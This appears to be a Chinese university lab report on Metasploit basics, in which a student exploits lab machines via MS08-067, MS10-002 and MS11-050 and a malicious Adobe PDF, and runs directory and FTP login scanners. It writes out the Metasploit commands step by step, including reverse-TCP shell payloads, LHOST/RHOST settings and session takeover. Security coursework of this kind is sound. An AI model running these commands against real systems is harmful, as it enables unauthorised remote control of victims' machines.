20155227《网络对抗》Exp5 MSF基础应用

20155227《网络对抗》Exp5 MSF基础应用

基础问题回答

-

用自己的话解释什么是exploit,payload,encode

-

exploit:把实现设置好的东西送到要攻击的主机里。

-

payload:用来攻击的代码、程序等。

-

encode:编码方式,让被传输的东西变得更不易被发现。

-

实验步骤





1.主动攻击:ms08_067

- 首先,先用

search ms08_067查询一下针对该漏洞的攻击模块:



- 用

use exploit/windows/smb/ms08_067_netapi使用该模块 - 输入命令

show payloads会显示出有效的攻击载荷

- 使用命令



set payload generic/shell_reverse_tcp设置攻击有效载荷 - 输入命令

set LHOST "kali Ip"set RHOST "Win xp Ip" - 使用命令

show options查看payload状态



- 输入命令

exploit开始攻击,攻击成功



- 在kali上执行

ipconfig/all:



- 在win xp上执行

ipconfig/all:

发现二者结果相同,说明成功攻击.

还可以进行MS08_067远程漏洞攻击实践:meterpreter:



2.对浏览器攻击:MS11_050漏洞渗透攻击/MS10-002漏洞攻击

- 先利用



search ms11_050指令查看可以运用的攻击模块 - 使用

use windows/browser/ms11_050_mshtml_cobjectelement模块: - 用

info查看该模块的信息:

- 用



set payload windows/meterpreter/reverse_tcp设置payload,并设置需要设置的参数。

- 用

show options确认需要设置的参数是否已经设置好:



- 确认参数设置无误后,用

exploit指令开始攻击,攻击成功后会有靶机需要访问的网址:



- 在靶机IE上输入该网址出现

404not found的错误:



因为靶机上的IE版本不符合可攻击的版本,所以无法攻击成功。



之后换成了狄惟佳同学提供的IE,在IE中输入网址,查看内容:

但是很快,IE出现弹窗,警告遇到问题需关闭程序。



之后我又尝试了win7下的IE8,也是同样的结果,一输入网址IE就自动关闭。参考了狄同学的博客,修改了IE的安全设置,结果还是不行。

- 我又尝试了成功攻击的同学使用的方法:







MS10-002漏洞攻击,同样设置参数后exploit,在靶机IE中输入网址,此时kali中可以看到有目标主机上线,会话建立。

- 输入

sessions -i 1,成功获取靶机的shell,可以对其进行操作:

3.针对客户端的攻击:adobe_toolbutton

- 在kali终端中开启

msfconsole - 输入命令

use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用 - 使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷 - 设置相关数据:

show options:

- 输入



exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里:

- 使用



use exploit/multi/handler新建监听模块(和前几次实验一样)

- 使用命令

exploit开始攻击,在靶机中打开pdf,攻击成功:

4.成功应用任何一个辅助模块





4.1 scanner/http/dir_scanner

- 用

show auxiliary查看所有辅助模块,并选择其中的一个,我使用的是scanner/http/dir_scanner扫描网站目录。 - 查看需要设置的参数,设置完成后确认一下,然后就可以开始

exploit了: - 可以进行对单一目标主机的扫描,也可以对指定网段的主机进行扫描:



4.2 auxiliary/scanner/ftp/ftp_login

- 选择

ftp_login模块,扫描网段192.168.115.1-10中能使用固定用户名和密码root/123456登陆主机:

- 查看输出结果,可以看出在这10个IP中没有FTP Server使用

root/123456账号登陆。通常在公司或学校内网里,很多人习惯使用简单的账号,没有足够的安全意识,当攻击者成功入侵内网后,这些工作站将非常危险。

离实战还缺些什么技术或步骤?

实战的时候要结合靶机的具体环境考虑。

实验体会

Metasploit提供了丰富的扫描功能、攻击脚本及二次开发的平台,使网络安全漏洞检测变得相对容易。在这次实验过程中我走的弯路较少。具体来说就是先寻找可攻击的漏洞、再根据漏洞名和所属目录猜测漏洞攻击的方面、再查看漏洞的详细信息、再设置一系列参数、最后实施攻击并查看攻击结果。

浙公网安备 33010602011771号

浙公网安备 33010602011771号